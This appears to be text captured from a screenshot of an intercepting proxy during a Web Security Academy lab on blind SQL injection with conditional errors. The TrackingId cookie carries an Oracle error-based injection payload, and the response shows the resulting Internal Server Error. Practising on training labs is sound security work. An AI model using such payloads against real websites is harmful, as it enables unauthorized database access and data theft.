 Request
Pretty Raw Hex
\n
1 GET /product?productId=2 HTTP/2
2 Host: 0a5c0083044035a780070884001f003e.web-security-academy.net
3 Cookie: TrackingId=EHRq4lDdu3iNMVOE'||(SELECT CASE WHEN (1=1) THEN
TO_CHAR(1/0) ELSE '' END FROM dual)||'; session=
Bb2tQYoAWUUqu8rkXeydlufAZmSzPe89
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5c0083044035a780070884001f003e.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error